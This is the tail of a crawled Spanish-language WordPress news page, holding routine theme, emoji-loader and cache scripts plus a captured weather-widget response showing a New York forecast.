{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 15:28:28 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-21 15:28:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/?s=%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%96%E3%83%88%E3%83%AC%E3%83%83%E3%82%AB%E3%83%BC%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%20%E3%83%8E%E3%83%BC%E3%82%B9%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B9Da.184di;rand_id=48225
body_size: 640
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-22\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\">-4</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>2&deg;</div> <div class=\"booked-wzs-day-n\">L: -9&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Miércoles, 21 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Jue</td> <td>Vie</td> <td>Sáb</td> <td>Dom</td> <td>Lun</td> <td>Mar</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-06\"></div></td> </tr> <tr> <td class=\"week-day-val\"><span class=\"plus\">+</span>4&deg;</td> <td class=\"week-day-val\">0&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-4&deg;</td> <td class=\"week-day-val\">-5&deg;</td> </tr> <tr> <td class=\"week-day-val\">0&deg;</td> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-11&deg;</td> <td class=\"week-day-val\">-10&deg;</td> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-13&deg;</td> </tr> </table> </div> </div> " } ] });
			